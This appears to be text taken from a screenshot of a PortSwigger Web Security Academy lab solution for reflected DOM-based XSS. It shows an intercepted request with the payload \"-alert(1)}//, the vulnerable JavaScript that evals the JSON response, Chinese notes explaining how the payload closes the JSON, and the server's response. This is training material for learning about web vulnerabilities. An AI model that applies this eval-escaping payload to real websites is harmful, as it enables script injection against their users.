 Request
Pretty Raw Hex Chinese
\n
1 GET /search-results?search=\"-alert(1)}// HTTP/1.1
2 Host: 0a91003b03bf720dc0b00d5b00860058.web-security-academy.net
闭合json
网络 性能 内存 应用 安全 Lighthouse Recorder 1
searchResults.js
1 function search(path) {
2 var xhr = new XMLHttpRequest();
3 xhr.onreadystatechange = function() {
4 if (this.readyState == 4 && this.status == 200) {
5 eval('var searchResultsObj = ' + this.responseText)
6 displaySearchResults(searchResultsObj);
7 }
8 };
9 xhr.open("GET", path + window.location.search);
10 xhr.send();
11
eval让alert(1)执行
Response
Pretty Raw Hex Render Chinese
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 45
5
6 {
"results":[
],
"searchTerm":"\\"-alert(1)
}//"}